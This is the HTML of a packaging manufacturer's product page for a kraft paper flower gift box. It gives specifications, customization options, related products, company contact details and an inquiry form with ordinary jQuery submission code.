                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<!--<img src="https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg" alt="">-->
	<img src=" https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg ">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                                                                                            <a href="/product-category/order-by-boxes" > Order by Boxes </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        
        	<a href="/product-category/flowers-boxes" > Flowers Boxes </a> >
            Kraft Paper Flower Gift Box for Monther&#039;s Day
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0555682001648825565-kraft-paper-flower-g_500.jpeg" class="prdouct_lbox" title="Kraft Paper Flower Gift Box for Monther&#039;s Day">
                            </div>
                            
                                                            <div id="main_img_1096" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0600698001648825565-kraft-paper-flower-g_500.jpeg" class="prdouct_lbox"  alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" >
                                </div>
                                                            <div id="main_img_1097" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0645428001648825565-kraft-paper-flower-g_500.jpeg" class="prdouct_lbox"  alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" >
                                </div>
                                                            <div id="main_img_1098" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0684720001648825565-kraft-paper-flower-g_500.jpeg" class="prdouct_lbox"  alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" >
                                </div>
                                                            <div id="main_img_1099" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0724194001648825565-kraft-paper-flower-g_500.jpeg" class="prdouct_lbox"  alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0555682001648825565-kraft-paper-flower-g_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(1096)" id="prod_img_1096">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0600698001648825565-kraft-paper-flower-g_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(1097)" id="prod_img_1097">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0645428001648825565-kraft-paper-flower-g_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(1098)" id="prod_img_1098">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0684720001648825565-kraft-paper-flower-g_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(1099)" id="prod_img_1099">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Kraft Paper Flower Gift Box for Monther&#039;s Day" src="https://www.parfaitpackaging.com/uploads/images/products/1/8/0724194001648825565-kraft-paper-flower-g_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Kraft Paper Flower Gift Box For Monther&#039;s Day</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Item No: <span style="mso-tab-count: 1;">                </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">P0104003</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Material: <span style="mso-tab-count: 1;">                </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Kraft Paper</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Size/Shape:<span style="mso-tab-count: 1;">            </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">500mm&times;130mm&times;40m</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Finish: <span style="mso-tab-count: 1;">                   </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Gold Foil</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Printing: <span style="mso-tab-count: 1;">                </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Offset printing</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Logo:<span style="mso-tab-count: 1;">                        </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">OEM and ODM are available</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">MOQ:<span style="mso-tab-count: 1;">                      </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">1000pcs</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Delivery Time: <span style="mso-tab-count: 1;">      </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">7-15days</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Certificate: <span style="mso-tab-count: 1;">            </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">SGS, FDA, FSC, Disney, ISO9001, etc</span></p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description</h4>
                    <div itemprop="description">
                        <p><table style="margin: 0px; padding: 0px; border-spacing: 0px; border-collapse: separate; background-color: #ffffff; font-family: Lato, sans-serif; width: 847.5px; color: #333333; font-size: 14px; border: unset !important;" border="1">
<tbody style="box-sizing: border-box; margin: 0px; padding: 0px;">
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">White, Black, CMYK, and PMS</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Material Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Art Paper,Specialty Paper,Metallic Paper Textured Paper, Leatherine Paper ,PU leather, White/Grey Board</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Paper Thickness</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">80g-300g</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Printing Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Flexo printing,Offset Printing (CMYK 1 sided front / CMYK 2 sided),Up to 8 PMS Colors (Optional)</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Surface Finishing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Water based oil vanishing,Gold/silver foil hot stamp ,Varnishing, glossy lamination, matt lamination, hot stamping, embossed, debossed, spot UV, Laser Cut etc</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Inside Logo</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Silk screen, hot stamping</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Accessory</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Ribbon, EVA, PET VAC, Paper tray,Pillow or Sponge</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Use</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-size: 13.3333px;">Fresh Flowers, Dry Flowers, Handmade Gifts etc</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">ODM/OEM</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Accepted</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Artwork Formats</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">PDF , AI, EPS, Gif etc in 300 dpi</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Customized</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color/Size/Printing/Logo/box types are all available for customization.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Packing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Standard export carton or customer's request</span></td>
</tr>
</tbody>
</table></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/7/9/0678953001640337059-emoji-kraft-paper-ba_200.jpeg"  alt="Emoji Kraft Paper Bag Cookie Chocolate Candy Bag" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">Emoji Kraft Paper Bag Cookie Chocolate Candy Bag</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/0/6/0797511001640338030-unicorn-kraft-paper_200.jpeg"  alt="Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/8/0947745001640340156-custom-logo-printed_200.jpeg"  alt="Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/4/0554324001640340414-custom-kraft-paper-p_200.jpeg"  alt="Custom Kraft Paper Paper Bags with Twisted Paper Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">Custom Kraft Paper Paper Bags with Twisted Paper Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>








		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ff">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-logo">
			            <a href="/"><img src="/images/footer-logo.png"></a>
			        </div>
			       <div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p><span id="E308">Shenzhen Parfait Industry Co., Ltd is an affiliated company of&nbsp;</span><span id="E313">HONGYE PRINTING &amp; PACKAGING FACTORY&nbsp;which is a </span><span id="E314">one-stop packaging solution provider and manufacturer, it has been committed to providing customers with a full range of high-quality custom-made packaging products since its establishment in 2014 years.</span></p>
					     
				 	    
				 	</p>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/emails1.png"><a href="mailto:info@parfaitvip.com">info@parfaitvip.com</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/phonesss.png"><a href="tel:+86 -755- 8228-6976">+86 -755- 8228-6976</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/callsss.png"><a href="tel:+86-150-1383-3970">+86-150-1383-3970</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/locations.png"><p>Factory Address: No. 35, Nanfang Road, Beizha, Humen Town, Dongguan City, Guangdong Province, China.</p></li>
				 	    </div>
				 	</div>
				 </div>   
			   </div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/services">Services</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>Our Products</h4>
                        
                        <ul class="services-ull">
                            
                            
                                                        
                                                        
                            <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-paper">Order by Paper</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-boxes">Order by Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-labels-stickers">Order by Labels &amp; Stickers</a></li>
                            
                                                        
                  
                           
                        </ul>
                     </div>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>COMPLIANCE</h4>
                        
                        <ul class="services-compliance">
                            <p class="shexen"> Parfait Industry is committed to delivering manufacturing excellence</p>
                           <li><a href="javascript:;"><img src="/images/fscs.png" class="img-responsive"></a></li>
                            <li><a href="javascript:;"><img src="/images/iso.png" class="img-responsive"></a></li>
                        </ul>
                     </div>
                  </div>
                  
                  
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
			    
			    <div class="ab-ft">    
			     
			     <h4>Subscribe for newsletter</h4>
			     
			     <!--<p class="news-news">Subscribe for newsletter</p>-->

<div class="email-subs">
    
                    <form id='form3' method="post" action="https://www.parfaitpackaging.com/subscribe-newsletter"  autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Enter your email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Submit</button>
						
						
					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		  <div class="col-md-12 col-xs-12">
		    
		  <p class="asdaszxc">All Right Reserved © 2026 <a href="/">Shenzhen Parfait Industry Co.,Ltd </a></p>
		 </div>
		 
		 	
		 
		 </div>
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="hB5JdkCXGpvylEt158vkbkf2kHaae7ZlxhHZeihk">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Parfaitpackaging Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.parfaitpackaging.com/captcha?5EvFXca1" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
		


      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                    
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
